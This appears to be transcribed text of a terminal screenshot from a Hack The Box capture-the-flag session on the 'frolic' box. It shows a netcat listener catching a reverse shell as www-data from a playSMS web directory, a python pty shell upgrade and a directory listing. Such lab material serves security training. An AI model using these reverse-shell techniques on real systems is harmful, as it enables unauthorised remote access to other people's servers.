 Applications Places Terminal Sun 20:00 1
root@htb: ~/htb/boxes/frolic
root@htb:~/htb/boxes/frolic#
root@htb:~/htb/boxes/frolic# nc -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.111.
Ncat: Connection from 10.10.10.111:46750.
bash: cannot set terminal process group (1147): Inappropriate ioctl for device
bash: no job control in this shell
www-data@frolic:~/html/playsms$ ls
ls
config-dist.php
config.php
inc
index.php
init.php
lib
plugin
storage
www-data@frolic:~/html/playsms$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@frolic:~/html/playsms$ ^Z
[1]+  Stopped                 nc -lvnp 9001
root@htb:~/htb/boxes/frolic# stty raw -echo
root@htb:~/htb/boxes/frolic# nc -lvnp 9001
www-data@frolic:~/html/playsms$ ls
config-dist.php  config.php  inc  index.php  init.php  lib  plugin  storage
www-data@frolic:~/html/playsms$ cd /var/www/html
www-data@frolic:~/html$ ls
admin              backup  index.nginx-debian.html  playsms        test
asdiSIAJJ0QWE9JAS  dev     loop                     playsms-1.4.2
www-data@frolic:~/html$
[HTB-0] 0:openvpn  1:bash  2:bash- 3:nc*Z "htb" 20:00 17-Mar-19